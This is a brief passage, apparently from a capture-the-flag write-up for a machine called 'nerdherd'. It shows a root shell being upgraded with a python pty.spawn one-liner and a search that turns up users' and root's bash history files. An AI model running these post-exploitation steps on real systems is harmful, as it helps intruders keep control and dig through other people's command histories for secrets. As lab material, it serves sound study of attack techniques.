 # python3 -c 'import pty;pty.spawn("/bin/bash")'
root@nerdherd:/root# cd ..
root@nerdherd:/# locate .bash
/etc/bash.bashrc
/etc/skel/.bash_logout
/etc/skel/.bashrc
/home/anonymous/.bash_logout
/home/anonymous/.bashrc
/home/chuck/.bash_history
/home/chuck/.bash_logout
/home/chuck/.bashrc
/root/.bash_history